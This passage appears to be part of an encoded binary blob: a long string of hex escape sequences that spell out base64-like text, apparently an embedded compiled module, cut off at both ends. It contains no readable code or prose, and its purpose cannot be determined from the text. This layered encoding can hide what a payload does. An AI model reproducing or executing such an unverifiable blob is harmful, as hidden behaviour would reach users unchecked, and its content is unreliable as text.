66\x30\x45\x66\x42\x53\x41\x41\x49\x41\x42\x42\x67\x50\x34\x2f\x61\x6b\x45\x51\x64\x6b\x45\x49\x63\x53\x49\x42\x64\x43\x49\x45\x51\x59\x44\x67\x48\x32\x70\x42\x45\x48\x5a\x42\x42\x48\x45\x68\x41\x45\x45\x4f\x49\x41\x41\x67\x41\x58\x49\x67\x42\x43\x41\x41\x64\x43\x49\x41\x51\x59\x43\x41\x44\x32\x70\x42\x45\x48\x5a\x42\x41\x6e\x45\x69\x41\x58\x4a\x72\x49\x41\x41\x67\x41\x58\x52\x42\x44\x33\x5a\x71\x49\x67\x42\x42\x41\x58\x51\x67\x41\x69\x41\x41\x51\x51\x64\x71\x64\x6b\x45\x42\x63\x58\x49\x4c\x42\x55\x45\x41\x43\x79\x49\x42\x51\x51\x4a\x30\x51\x63\x6a\x66\x41\x47\x6f\x68\x41\x43\x41\x44\x49\x41\x45\x32\x41\x68\x77\x67\x41\x30\x45\x41\x4e\x67\x49\x55\x49\x41\x4e\x42\x41\x44\x59\x43\x45\x45\x47\x63\x33\x51\x41\x6f\x41\x67\x41\x69\x42\x45\x45\x42\x49\x41\x46\x30\x49\x67\x5a\x78\x42\x45\x41\x43\x51\x43\x41\x43\x49\x41\x41\x6f\x41\x67\x41\x69\x41\x43\x67\x43\x42\x45\x46\x34\x63\x55\x59\x45\x51\x43\x41\x41\x49\x51\x45\x46\x41\x6b\x41\x67\x41\x6b\x45\x41\x51\x52\x6b\x67\x41\x55\x45\x42\x64\x6d\x73\x67\x41\x55\x45\x66\x52\x68\x74\x30\x49\x51\x51\x44\x51\x43\x41\x41\x51\x52\x42\x71\x49\x41\x52\x42\x48\x33\x5a\x42\x41\x6e\x52\x71\x49\x67\x59\x6f\x41\x67\x41\x69\x41\x51\x52\x41\x49\x41\x52\x42\x41\x58\x51\x68\x42\x43\x41\x43\x49\x41\x45\x6f\x41\x67\x52\x42\x65\x48\x46\x47\x44\x51\x49\x67\x41\x53\x45\x41\x44\x41\x45\x4c\x43\x79\x41\x47\x49\x41\x4d\x32\x41\x67\x41\x67\x41\x79\x41\x41\x4e\x67\x49\x59\x49\x41\x4d\x67\x41\x7a\x59\x43\x44\x43\x41\x44\x49\x41\x4d\x32\x41\x67\x67\x4d\x41\x67\x73\x4c\x49\x41\x45\x6f\x41\x67\x67\x69\x41\x43\x41\x44\x4e\x67\x49\x4d\x49\x41\x45\x67\x41\x7a\x59\x43\x43\x43\x41\x44\x49\x41\x41\x32\x41\x67\x67\x67\x41\x79\x41\x42\x4e\x67\x49\x4d\x49\x41\x4e\x42\x41\x44\x59\x43\x47\x41\x73\x46\x51\x5a\x7a\x64\x41\x43\x41\x45\x49\x41\x5a\x79\x4e\x67\x49\x41\x49\x41\x41\x67\x41\x7a\x59\x43\x41\x43\x41\x44\x49\x41\x41\x32\x41\x68\x67\x67\x41\x79\x41\x44\x4e\x67\x49\x4d\x49\x41\x4d\x67\x41\x7a\x59\x43\x43\x41\x74\x42\x75\x4e\x30\x41\x51\x62\x6a\x64\x41\x43\x67\x43\x41\x45\x46\x2f\x61\x69\x49\x41\x4e\x67\x49\x41\x49\x41\x41\x45\x51\x41\x38\x4c\x51\x65\x44\x67\x41\x43\x45\x41\x41\x30\x41\x67\x41\x43\x67\x43\x41\x43\x49\x44\x51\x51\x68\x71\x49\x51\x41\x67\x41\x77\x30\x41\x43\x30\x47\x34\x33\x51\x42\x42\x66\x7a\x59\x43\x41\x41\x76\x47\x41\x77\x45\x44\x66\x79\x41\x43\x51\x59\x44\x41\x41\x45\x34\x45\x51\x43\x41\x41\x49\x41\x45\x67\x41\x68\x41\x47\x47\x69\x41\x41\x44\x77\x73\x67\x41\x43\x45\x45\x49\x41\x41\x67\x41\x6d\x6f\x68\x41\x79\x41\x41\x51\x51\x4e\x78\x49\x41\x46\x42\x41\x33\x46\x47\x42\x45\x41\x44\x51\x43\x41\x41\x51\x51\x4e\x78\x42\x45\x41\x67\x41\x6b\x55\x45\x51\x43\x41\x45\x44\x77\x73\x67\x41\x43\x41\x42\x4c\x41\x41\x41\x4f\x67\x41\x41\x49\x41\x42\x42\x41\x57\x6f\x68\x41\x43\x41\x42\x51\x51\x46\x71\x49\x51\x45\x67\x41\x6b\x45\x42\x61\x79\x45\x43\x44\x41\x45\x4c\x43\x79\x41\x44\x51\x58\x78\x78\x49\x67\x4a\x42\x51\x47\x6f\x68\x42\x51\x4e\x41\x49\x41\x41\x67\x42\x55\x77\x45\x51\x43\x41\x41\x49\x41\x45\x6f\x41\x67\x41\x32\x41\x67\x41\x67\x41\x43\x41\x42\x4b\x41\x49\x45\x4e\x67\x49\x45\x49\x41\x41\x67\x41\x53\x67\x43\x43\x44\x59\x43\x43\x43\x41\x41\x49\x41\x45\x6f\x41\x67\x77\x32\x41\x67\x77\x67\x41\x43\x41\x42\x4b\x41\x49\x51\x4e\x67\x49\x51\x49\x41\x41\x67\x41\x53\x67\x43\x46\x44\x59\x43\x46\x43\x41\x41\x49\x41\x45\x6f\x41\x68\x67\x32\x41\x68\x67\x67\x41\x43\x41\x42\x4b\x41\x49\x63\x4e\x67\x49\x63\x49\x41\x41\x67\x41\x53\x67\x43\x49\x44\x59\x43\x49\x43\x41\x41\x49\x41\x45\x6f\x41\x69\x51\x32\x41\x69\x51\x67\x41\x43\x41\x42\x4b\x41\x49\x6f\x4e\x67\x49\x6f\x49\x41\x41\x67\x41\x53\x67\x43\x4c\x44\x59\x43\x4c\x43\x41\x41\x49\x41\x45\x6f\x41\x6a\x41\x32\x41\x6a\x41\x67\x41\x43\x41\x42\x4b\x41\x49\x30\x4e\x67\x49\x30\x49\x41\x41\x67\x41\x53\x67\x43\x4f\x44\x59\x43\x4f\x43\x41\x41\x49\x41\x45\x6f\x41\x6a\x77\x32\x41\x6a\x77\x67\x41\x45\x46\x41\x61\x79\x45\x41\x49\x41\x46\x42\x51\x47\x73\x68\x41\x51\x77\x42\x43\x77\x73\x44\x51\x43\x41\x41\x49\x41\x4a\x49\x42\x45\x41\x67\x41\x43\x41\x42\x4b\x41\x49\x41\x4e\x67\x49\x41\x49\x41\x42\x42\x42\x47\x6f\x68\x41\x43\x41\x42\x51\x51\x52\x71\x49\x51\x45\x4d\x41\x51\x73\x4c\x42\x53\x41\x44\x51\x51\x52\x72\x49\x51\x49\x44\x51\x43\x41\x41\x49\x41\x4a\x49\x42\x45\x41\x67\x41\x43\x41\x42\x4c\x41\x41\x41\x4f\x67\x41\x41\x49\x41\x41\x67\x41\x53\x77\x41\x41\x54\x6f\x41\x41\x53\x41\x41\x49\x41\x45\x73\x41\x41\x49\x36\x41\x41\x49\x67\x41\x43\x41\x42\x4c\x41\x41\x44\x4f\x67\x41\x44\x49\x41\x42\x42\x42\x47\x6f\x68\x41\x43\x41\x42\x51\x51\x52\x71\x49\x51\x45\x4d\x41\x51\x73\x4c\x43\x77\x4e\x41\x49\x41\x41\x67\x41\x30\x67\x45\x51\x43\x41\x41\x49\x41\x45\x73\x41\x41\x41\x36\x41\x41\x41\x67\x41\x45\x45\x42\x61\x69\x45\x41\x49\x41\x46\x42\x41\x57\x6f\x68\x41\x51\x77\x42\x43\x77\x73\x67\x42\x41\x74\x42\x41\x51\x4e\x2f\x49\x41\x41\x67\x41\x54\x59\x43\x61\x43\x41\x41\x49\x41\x41\x6f\x41\x67\x67\x69\x41\x69\x41\x41\x4b\x41\x49\x45\x49\x67\x4e\x72\x49\x67\x51\x32\x41\x6d\x77\x67\x41\x55\x45\x41\x52\x79\x41\x45\x49\x41\x46\x4b\x63\x51\x52\x41\x49\x41\x41\x67\x41\x53\x41\x44\x61\x6a\x59\x43\x5a\x41\x55\x67\x41\x43\x41\x43\x4e\x67\x4a\x6b\x43\x77\x76\x37\x4e\x51\x45\x4e\x66\x79\x4d\x48\x49\x51\x6f\x6a\x42\x30\x45\x51\x61\x69\x51\x48\x49\x41\x42\x42\x39\x51\x46\x4a\x42\x45\x42\x42\x6d\x4e\x30\x41\x4b\x41\x49\x41\x49\x67\x56\x42\x45\x43\x41\x41\x51\x51\x74\x71\x51\x58\x68\x78\x49\x41\x42\x42\x43\x30\x6b\x62\x49\x67\x4a\x42\x41\x33\x59\x69\x41\x48\x59\x69\x41\x55\x45\x44\x63\x51\x52\x41\x49\x41\x46\x42\x41\x58\x46\x42\x41\x58\x4d\x67\x41\x47\x6f\x69\x41\x6b\x45\x44\x64\x45\x48\x41\x33\x51\x42\x71\x49\x67\x41\x6f\x41\x67\x67\x69\x41\x30\x45\x49\x61\x69\x49\x45\x4b\x41\x49\x41\x49\x51\x45\x67\x41\x43\x41\x42\x52\x67\x52\x41\x51\x5a\x6a\x64\x41\x45\x45\x42\x49\x41\x4a\x30\x51\x58\x39\x7a\x49\x41\x56\x78\x4e\x67\x49\x41\x42\x53\x41\x42\x49\x41\x41\x32\x41\x67\x77\x67\x41\x43\x41\x42\x4e\x67\x49\x49\x43\x79\x41\x44\x49\x41\x4a\x42\x41\x33\x51\x69\x41\x45\x45\x44\x63\x6a\x59\x43\x42\x43\x41\x41\x49\x41\x4e\x71\x49\x67\x41\x67\x41\x43\x67\x43\x42\x45\x45\x42\x63\x6a\x59\x43\x42\x43\x41\x4b\x4a\x41\x63\x67\x42\x41\x38\x4c\x49\x41\x4a\x42\x6f\x4e\x30\x41\x4b\x41\x49\x41\x49\x67\x64\x4c\x42\x48\x38\x67\x41\x51\x52\x41\x49\x41\x45\x67\x41\x48\x52\x42\x41\x69\x41\x41\x64\x43\x49\x41\x51\x51\x41\x67\x41\x47\x74\x79\x63\x53\x49\x41\x51\x51\x41\x67\x41\x47\x74\x78\x51\x58\x39\x71\x49\x67\x42\x42\x44\x48\x5a\x42\x45\x48\x45\x69\x41\x53\x41\x41\x49\x41\x46\x32\x49\x67\x42\x42\x42\x58\x5a\x42\x43\x48\x45\x69\x41\x58\x49\x67\x41\x43\x41\x42\x64\x69\x49\x41\x51\x51\x4a\x32\x51\x51\x52\x78\x49\x67\x46\x79\x49\x41\x41\x67\x41\x58\x59\x69\x41\x45\x45\x42\x64\x6b\x45\x43\x63\x53\x49\x42\x63\x69\x41\x41\x49\x41\x46\x32\x49\x67\x42\x42\x41\x58\x5a\x42\x41\x58\x45\x69\x41\x58\x49\x67\x41\x43\x41\x42\x64\x6d\x6f\x69\x42\x45\x45\x44\x64\x45\x48\x41\x33\x51\x42\x71\x49\x67\x41\x6f\x41\x67\x67\x69\x41\x55\x45\x49\x61\x69\x49\x47\x4b\x41\x49\x41\x49\x51\x4d\x67\x41\x43\x41\x44\x52\x67\x52\x41\x51\x5a\x6a\x64\x41\x45\x45\x42\x49\x41\x52\x30\x51\x58\x39\x7a\x49\x41\x56\x78\x49\x67\x41\x32\x41\x67\x41\x46\x49\x41\x4d\x67\x41\x44\x59\x43\x44\x43\x41\x41\x49\x41\x4d\x32\x41\x67\x67\x67\x42\x53\x45\x41\x43\x79\x41\x42\x49\x41\x4a\x42\x41\x33\x49\x32\x41\x67\x51\x67\x41\x53\x41\x43\x61\x69\x49\x49\x49\x41\x52\x42\x41\x33\x51\x69\x41\x79\x41\x43\x61\x79\x49\x46\x51\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x45\x67\x41\x32\x6f\x67\x42\x54\x59\x43\x41\x43\x41\x48\x42\x45\x42\x42\x72\x4e\x30\x41\x4b\x41\x49\x41\x49\x51\x4d\x67\x42\x30\x45\x44\x64\x69\x49\x43\x51\x51\x4e\x30\x51\x63\x44\x64\x41\x47\x6f\x68\x41\x55\x45\x42\x49\x41\x4a\x30\x49\x67\x49\x67\x41\x48\x45\x45\x66\x79\x41\x42\x51\x51\x68\x71\x49\x67\x49\x6f\x41\x67\x41\x46\x51\x5a\x6a\x64\x41\x43\x41\x41\x49\x41\x4a\x79\x4e\x67\x49\x41\x49\x41\x46\x42\x43\x47\x6f\x68\x41\x69\x41\x42\x43\x79\x45\x41\x49\x41\x49\x67\x41\x7a\x59\x43\x41\x43\x41\x41\x49\x41\x4d\x32\x41\x67\x77\x67\x41\x79\x41\x41\x4e\x67\x49\x49\x49\x41\x4d\x67\x41\x54\x59\x43\x44\x41\x74\x42\x6f\x4e\x30\x41\x49\x41\x55\x32\x41\x67\x42\x42\x72\x4e\x30\x41\x49\x41\x67\x32\x41\x67\x41\x67\x43\x69\x51\x48\x49\x41\x59\x50\x43\x30\x47\x63\x33\x51\x41\x6f\x41\x67\x41\x69\x43\x77\x52\x2f\x51\x51\x41\x67\x43\x32\x73\x67\x43\x33\x46\x42\x66\x32\x6f\x69\x41\x45\x45\x4d\x64\x6b\x45\x51\x63\x53\x49\x42\x49\x41\x41\x67\x41\x58\x59\x69\x41\x45\x45\x46\x64\x6b\x45\x49\x63\x53\x49\x42\x63\x69\x41\x41\x49\x41\x46\x32\x49\x67\x42\x42\x41\x6e\x5a\x42\x42\x48\x45\x69\x41\x58\x49\x67\x41\x43\x41\x42\x64\x69\x49\x41\x51\x51\x46\x32\x51\x51\x4a\x78\x49\x67\x46\x79\x49\x41\x41\x67\x41\x58\x59\x69\x41\x45\x45\x42\x64\x6b\x45\x42\x63\x53\x49\x42\x63\x69\x41\x41\x49\x41\x46\x32\x61\x6b\x45\x43\x64\x45\x48\x49\x33\x77\x42\x71\x4b\x41\x49\x41\x49\x67\x4d\x68\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x58\x68\x78\x49\x41\x4a\x72\x49\x51\x67\x44\x51\x41\x4a\x41\x49\x41\x41\x6f\x41\x68\x41\x69\x41\x51\x52\x41\x49\x41\x45\x68\x41\x41\x55\x67\x41\x43\x67\x43\x46\x43\x49\x41\x52\x51\x30\x42\x43\x79\x41\x41\x49\x41\x4d\x67\x41\x43\x67\x43\x42\x45\x46\x34\x63\x53\x41\x43\x61\x79\x49\x42\x49\x41\x68\x4a\x49\x67\x51\x62\x49\x51\x4d\x67\x41\x53\x41\x49\x49\x41\x51\x62\x49\x51\x67\x4d\x41\x51\x73\x4c\x49\x41\x49\x67\x41\x32\x6f\x69\x44\x43\x41\x44\x53\x77\x52\x2f\x49\x41\x4d\x6f\x41\x68\x67\x68\x43\x53\x41\x44\x49\x41\x4d\x6f\x41\x67\x77\x69\x41\x45\x59\x45\x51\x41\x4a\x41\x49\x41\x4e\x42\x46\x47\x6f\x69\x41\x53\x67\x43\x41\x43\x49\x41\x52\x51\x52\x41\x49\x41\x4e\x42\x45\x47\x6f\x69\x41\x53\x67\x43\x41\x43\x49\x41\x52\x51\x52\x41\x51\x51\x41\x68\x41\x41\x77\x43\x43\x77\x73\x44\x51\x41\x4a\x41\x49\x41\x42\x42\x46\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x52\x41\x49\x41\x42\x42\x45\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x30\x42\x43\x79\x41\x45\x49\x51\x45\x67\x42\x69\x45\x41\x44\x41\x45\x4c\x43\x79\x41\x42\x51\x51\x41\x32\x41\x67\x41\x4c\x42\x53\x41\x44\x4b\x41\x49\x49\x49\x67\x45\x67\x41\x44\x59\x43\x44\x43\x41\x41\x49\x41\x45\x32\x41\x67\x67\x4c\x49\x41\x6b\x45\x51\x41\x4a\x41\x49\x41\x4d\x67\x41\x79\x67\x43\x48\x43\x49\x42\x51\x51\x4a\x30\x51\x63\x6a\x66\x41\x47\x6f\x69\x42\x43\x67\x43\x41\x45\x59\x45\x51\x43\x41\x45\x49\x41\x41\x32\x41\x67\x41\x67\x41\x45\x55\x45\x51\x45\x47\x63\x33\x51\x42\x42\x41\x53\x41\x42\x64\x45\x46\x2f\x63\x79\x41\x4c\x63\x54\x59\x43\x41\x41\x77\x43\x43\x77\x55\x67\x43\x55\x45\x51\x61\x69\x49\x42\x49\x41\x6c\x42\x46\x47\x6f\x67\x41\x79\x41\x42\x4b\x41\x49\x41\x52\x68\x73\x67\x41\x44\x59\x43\x41\x43\x41\x41\x52\x51\x30\x42\x43\x79\x41\x41\x49\x41\x6b\x32\x41\x68\x67\x67\x41\x79\x67\x43\x45\x43\x49\x42\x42\x45\x41\x67\x41\x43\x41\x42\x4e\x67\x49\x51\x49\x41\x45\x67\x41\x44\x59\x43\x47\x41\x73\x67\x41\x79\x67\x43\x46\x43\x49\x42\x42\x45\x41\x67\x41\x43\x41\x42\x4e\x67\x49\x55\x49\x41\x45\x67\x41\x44\x59\x43\x47\x41\x73\x4c\x43\x79\x41\x49\x51\x52\x42\x4a\x42\x45\x41\x67\x41\x79\x41\x43\x49\x41\x68\x71\x49\x67\x42\x42\x41\x33\x49\x32\x41\x67\x51\x67\x41\x43\x41\x44\x61\x69\x49\x41\x49\x41\x41\x6f\x41\x67\x52\x42\x41\x58\x49\x32\x41\x67\x51\x46\x49\x41\x4d\x67\x41\x6b\x45\x44\x63\x6a\x59\x43\x42\x43\x41\x4d\x49\x41\x68\x42\x41\x58\x49\x32\x41\x67\x51\x67\x43\x43\x41\x4d\x61\x69\x41\x49\x4e\x67\x49\x41\x49\x41\x63\x45\x51\x45\x47\x73\x33\x51\x41\x6f\x41\x67\x41\x68\x42\x43\x41\x48\x51\x51\x4e\x32\x49\x67\x46\x42\x41\x33\x52\x42\x77\x4e\x30\x41\x61\x69\x45\x41\x51\x51\x45\x67\x41\x58\x51\x69\x41\x53\x41\x46\x63\x51\x52\x2f\x49\x41\x42\x42\x43\x47\x6f\x69\x41\x69\x67\x43\x41\x41\x56\x42\x6d\x4e\x30\x41\x49\x41\x45\x67\x42\x58\x49\x32\x41\x67\x41\x67\x41\x45\x45\x49\x61\x69\x45\x43\x49\x41\x41\x4c\x49\x51\x45\x67\x41\x69\x41\x45\x4e\x67\x49\x41\x49\x41\x45\x67\x42\x44\x59\x43\x44\x43\x41\x45\x49\x41\x45\x32\x41\x67\x67\x67\x42\x43\x41\x41\x4e\x67\x49\x4d\x43\x30\x47\x67\x33\x51\x41\x67\x43\x44\x59\x43\x41\x45\x47\x73\x33\x51\x41\x67\x44\x44\x59\x43\x41\x41\x73\x67\x43\x69\x51\x48\x49\x41\x4e\x42\x43\x47\x6f\x50\x42\x53\x41\x43\x43\x77\x55\x67\x41\x67\x73\x46\x49\x41\x49\x4c\x49\x51\x41\x46\x49\x41\x42\x42\x76\x33\x39\x4c\x42\x45\x42\x42\x66\x79\x45\x41\x42\x51\x4a\x41\x49\x41\x42\x42\x43\x32\x6f\x69\x41\x55\x46\x34\x63\x53\x45\x41\x51\x5a\x7a\x64\x41\x43\x67\x43\x41\x43\x49\x46\x42\x45\x41\x67\x41\x55\x45\x49\x64\x69\x49\x42\x42\x48\x38\x67\x41\x45\x48\x2f\x2f\x2f\x38\x48\x53\x77\x52\x2f\x51\x52\x38\x46\x49\x41\x45\x67\x41\x55\x47\x41\x2f\x6a\x39\x71\x51\x52\x42\x32\x51\x51\x68\x78\x49\x67\x4a\x30\x49\x67\x4e\x42\x67\x4f\x41\x66\x61\x6b\x45\x51\x64\x6b\x45\x45\x63\x53\x45\x42\x51\x51\x34\x67\x41\x53\x41\x43\x63\x69\x41\x44\x49\x41\x46\x30\x49\x67\x46\x42\x67\x49\x41\x50\x61\x6b\x45\x51\x64\x6b\x45\x43\x63\x53\x49\x43\x63\x6d\x73\x67\x41\x53\x41\x43\x64\x45\x45\x50\x64\x6d\x6f\x69\x41\x55\x45\x42\x64\x43\x41\x41\x49\x41\x46\x42\x42\x32\x70\x32\x51\x51\x46\x78\x63\x67\x73\x46\x51\x51\x41\x4c\x49\x51\x64\x42\x41\x43\x41\x41\x61\x79\x45\x44\x41\x6b\x41\x43\x51\x43\x41\x48\x51\x51\x4a\x30\x51\x63\x6a\x66\x41\x47\x6f\x6f\x41\x67\x41\x69\x41\x51\x52\x2f\x51\x51\x41\x68\x41\x69\x41\x41\x51\x51\x42\x42\x47\x53\x41\x48\x51\x51\x46\x32\x61\x79\x41\x48\x51\x52\x39\x47\x47\x33\x51\x68\x42\x67\x4e\x2f\x49\x41\x45\x6f\x41\x67\x52\x42\x65\x48\x45\x67\x41\x47\x73\x69\x43\x43\x41\x44\x53\x51\x52\x41\x49\x41\x67\x45\x66\x79\x41\x49\x49\x51\x4d\x67\x41\x51\x56\x42\x41\x43\x45\x44\x49\x41\x45\x68\x41\x67\x77\x45\x43\x79\x45\x43\x43\x79\x41\x45\x49\x41\x45\x6f\x41\x68\x51\x69\x42\x43\x41\x45\x52\x53\x41\x45\x49\x41\x46\x42\x45\x47\x6f\x67\x42\x6b\x45\x66\x64\x6b\x45\x43\x64\x47\x6f\x6f\x41\x67\x41\x69\x41\x55\x5a\x79\x47\x79\x45\x45\x49\x41\x5a\x42\x41\x58\x51\x68\x42\x69\x41\x42\x44\x51\x41\x67\x41\x67\x73\x46\x51\x51\x41\x4c\x49\x51\x45\x67\x41\x53\x41\x45\x63\x67\x52\x2f\x49\x41\x51\x46\x49\x41\x56\x42\x41\x69\x41\x48\x64\x43\x49\x42\x51\x51\x41\x67\x41\x57\x74\x79\x63\x53\x49\x43\x52\x51\x30\x45\x51\x51\x41\x68\x41\x53\x41\x43\x51\x51\x41\x67\x41\x6d\x74\x78\x51\x58\x39\x71\x49\x67\x4a\x42\x44\x48\x5a\x42\x45\x48\x45\x69\x42\x43\x41\x43\x49\x41\x52\x32\x49\x67\x4a\x42\x42\x58\x5a\x42\x43\x48\x45\x69\x42\x48\x49\x67\x41\x69\x41\x45\x64\x69\x49\x43\x51\x51\x4a\x32\x51\x51\x52\x78\x49\x67\x52\x79\x49\x41\x49\x67\x42\x48\x59\x69\x41\x6b\x45\x42\x64\x6b\x45\x43\x63\x53\x49\x45\x63\x69\x41\x43\x49\x41\x52\x32\x49\x67\x4a\x42\x41\x58\x5a\x42\x41\x58\x45\x69\x42\x48\x49\x67\x41\x69\x41\x45\x64\x6d\x70\x42\x41\x6e\x52\x42\x79\x4e\x38\x41\x61\x69\x67\x43\x41\x41\x73\x69\x41\x67\x30\x41\x49\x41\x45\x68\x42\x41\x77\x42\x43\x79\x41\x42\x49\x51\x51\x67\x41\x79\x45\x42\x41\x33\x38\x43\x66\x79\x41\x43\x4b\x41\x49\x45\x49\x51\x30\x67\x41\x69\x67\x43\x45\x43\x49\x44\x52\x51\x52\x41\x49\x41\x49\x6f\x41\x68\x51\x68\x41\x77\x73\x67\x44\x51\x74\x42\x65\x48\x45\x67\x41\x47\x73\x69\x43\x43\x41\x42\x53\x53\x45\x47\x49\x41\x67\x67\x41\x53\x41\x47\x47\x79\x45\x42\x49\x41\x49\x67\x42\x43\x41\x47\x47\x79\x45\x45\x49\x41\x4d\x45\x66\x79\x41\x44\x49\x51\x49\x4d\x41\x51\x55\x67\x41\x51\x73\x4c\x49\x51\x4d\x4c\x49\x41\x51\x45\x51\x43\x41\x44\x51\x61\x44\x64\x41\x43\x67\x43\x41\x43\x41\x41\x61\x30\x6b\x45\x51\x43\x41\x41\x49\x41\x52\x71\x49\x67\x63\x67\x42\x45\x73\x45\x51\x43\x41\x45\x4b\x41\x49\x59\x49\x51\x6b\x67\x42\x43\x41\x45\x4b\x41\x49\x4d\x49\x67\x46\x47\x42\x45\x41\x43\x51\x43\x41\x45\x51\x52\x52\x71\x49\x67\x49\x6f\x41\x67\x41\x69\x41\x55\x55\x45\x51\x43\x41\x45\x51\x52\x42\x71\x49\x67\x49\x6f\x41\x67\x41\x69\x41\x55\x55\x45\x51\x45\x45\x41\x49\x51\x45\x4d\x41\x67\x73\x4c\x41\x30\x41\x43\x51\x43\x41\x42\x51\x52\x52\x71\x49\x67\x59\x6f\x41\x67\x41\x69\x43\x45\x55\x45\x51\x43\x41\x42\x51\x52\x42\x71\x49\x67\x59\x6f\x41\x67\x41\x69\x43\x45\x55\x4e\x41\x51\x73\x67\x42\x69\x45\x43\x49\x41\x67\x68\x41\x51\x77\x42\x43\x77\x73\x67\x41\x6b\x45\x41\x4e\x67\x49\x41\x43\x77\x55\x67\x42\x43\x67\x43\x43\x43\x49\x43\x49\x41\x45\x32\x41\x67\x77\x67\x41\x53\x41\x43\x4e\x67\x49\x49\x43\x79\x41\x4a\x42\x45\x41\x43\x51\x43\x41\x45\x49\x41\x51\x6f\x41\x68\x77\x69\x41\x6b\x45\x43\x64\x45\x48\x49\x33\x77\x42\x71\x49\x67\x59\x6f\x41\x67\x42\x47\x42\x45\x41\x67\x42\x69\x41\x42\x4e\x67\x49\x41\x49\x41\x46\x46\x42\x45\x42\x42\x6e\x4e\x30\x41\x49\x41\x56\x42\x41\x53\x41\x43\x64\x45\x46\x2f\x63\x33\x45\x69\x41\x54\x59\x43\x41\x41\x77\x43\x43\x77\x55\x67\x43\x55\x45\x51\x61\x69\x49\x43\x49\x41\x6c\x42\x46\x47\x6f\x67\x42\x43\x41\x43\x4b\x41\x49\x41\x52\x68\x73\x67\x41\x54\x59\x43\x41\x43\x41\x42\x52\x51\x52\x41\x49\x41\x55\x68\x41\x51\x77\x43\x43\x77\x73\x67\x41\x53\x41\x4a\x4e\x67\x49\x59\x49\x41\x51\x6f\x41\x68\x41\x69\x41\x67\x52\x41\x49\x41\x45\x67\x41\x6a\x59\x43\x45\x43\x41\x43\x49\x41\x45\x32\x41\x68\x67\x4c\x49\x41\x51\x6f\x41\x68\x51\x69\x41\x67\x52\x41\x49\x41\x45\x67\x41\x6a\x59\x43\x46\x43\x41\x43\x49\x41\x45\x32\x41\x68\x67\x4c\x49\x41\x55\x68\x41\x51\x73\x46\x49\x41\x55\x68\x41\x51\x73\x67\x41\x30\x45\x51\x53\x51\x52\x41\x49\x41\x51\x67\x41\x43\x41\x44\x61\x69\x49\x41\x51\x51\x4e\x79\x4e\x67\x49\x45\x49\x41\x41\x67\x42\x47\x6f\x69\x41\x43\x41\x41\x4b\x41\x49\x45\x51\x51\x46\x79\x4e\x67\x49\x45\x42\x51\x4a\x41\x49\x41\x51\x67\x41\x45\x45\x44\x63\x6a\x59\x43\x42\x43\x41\x48\x49\x41\x4e\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x79\x41\x48\x61\x69\x41\x44\x4e\x67\x49\x41\x49\x41\x4e\x42\x41\x33\x59\x68\x41\x69\x41\x44\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x4a\x42\x41\x33\x52\x42\x77\x4e\x30\x41\x61\x69\x45\x41\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x43\x49\x42\x51\x51\x45\x67\x41\x6e\x51\x69\x41\x6e\x45\x45\x66\x79\x41\x41\x51\x51\x68\x71\x49\x67\x49\x6f\x41\x67\x41\x46\x51\x5a\x6a\x64\x41\x43\x41\x42\x49\x41\x4a\x79\x4e\x67\x49\x41\x49\x41\x42\x42\x43\x47\x6f\x68\x41\x69\x41\x41\x43\x79\x45\x42\x49\x41\x49\x67\x42\x7a\x59\x43\x41\x43\x41\x42\x49\x41\x63\x32\x41\x67\x77\x67\x42\x79\x41\x42\x4e\x67\x49\x49\x49\x41\x63\x67\x41\x44\x59\x43\x44\x41\x77\x42\x43\x79\x41\x44\x51\x51\x68\x32\x49\x67\x41\x45\x66\x79\x41\x44\x51\x66\x2f\x2f\x2f\x77\x64\x4c\x42\x48\x39\x42\x48\x77\x55\x67\x41\x43\x41\x41\x51\x59\x44\x2b\x50\x32\x70\x42\x45\x48\x5a\x42\x43\x48\x45\x69\x41\x6e\x51\x69\x42\x55\x47\x41\x34\x42\x39\x71\x51\x52\x42\x32\x51\x51\x52\x78\x49\x51\x42\x42\x44\x69\x41\x41\x49\x41\x4a\x79\x49\x41\x55\x67\x41\x48\x51\x69\x41\x45\x47\x41\x67\x41\x39\x71\x51\x52\x42\x32\x51\x51\x4a\x78\x49\x67\x4a\x79\x61\x79\x41\x41\x49\x41\x4a\x30\x51\x51\x39\x32\x61\x69\x49\x41\x51\x51\x46\x30\x49\x41\x4d\x67\x41\x45\x45\x48\x61\x6e\x5a\x42\x41\x58\x46\x79\x43\x77\x56\x42\x41\x41\x73\x69\x41\x6b\x45\x43\x64\x45\x48\x49\x33\x77\x42\x71\x49\x51\x41\x67\x42\x79\x41\x43\x4e\x67\x49\x63\x49\x41\x64\x42\x41\x44\x59\x43\x46\x43\x41\x48\x51\x51\x41\x32\x41\x68\x42\x42\x41\x53\x41\x43\x64\x43\x49\x46\x49\x41\x46\x78\x52\x51\x52\x41\x51\x5a\x7a\x64\x41\x43\x41\x42\x49\x41\x56\x79\x4e\x67\x49\x41\x49\x41\x41\x67\x42\x7a\x59\x43\x41\x43\x41\x48\x49\x41\x41\x32\x41\x68\x67\x67\x42\x79\x41\x48\x4e\x67\x49\x4d\x49\x41\x63\x67\x42\x7a\x59\x43\x43\x41\x77\x42\x43\x79\x41\x44\x49\x41\x41\x6f\x41\x67\x41\x69\x41\x43\x67\x43\x42\x45\x46\x34\x63\x55\x59\x45\x51\x43\x41\x41\x49\x51\x45\x46\x41\x6b\x41\x67\x41\x30\x45\x41\x51\x52\x6b\x67\x41\x6b\x45\x42\x64\x6d\x73\x67\x41\x6b\x45\x66\x52\x68\x74\x30\x49\x51\x49\x44\x51\x43\x41\x41\x51\x52\x42\x71\x49\x41\x4a\x42\x48\x33\x5a\x42\x41\x6e\x52\x71\x49\x67\x55\x6f\x41\x67\x41\x69\x41\x51\x52\x41\x49\x41\x4a\x42\x41\x58\x51\x68\x41\x69\x41\x44\x49\x41\x45\x6f\x41\x67\x52\x42\x65\x48\x46\x47\x44\x51\x49\x67\x41\x53\x45\x41\x44\x41\x45\x4c\x43\x79\x41\x46\x49\x41\x63\x32\x41\x67\x41\x67\x42\x79\x41\x41\x4e\x67\x49\x59\x49\x41\x63\x67\x42\x7a\x59\x43\x44\x43\x41\x48\x49\x41\x63\x32\x41\x67\x67\x4d\x41\x67\x73\x4c\x49\x41\x45\x6f\x41\x67\x67\x6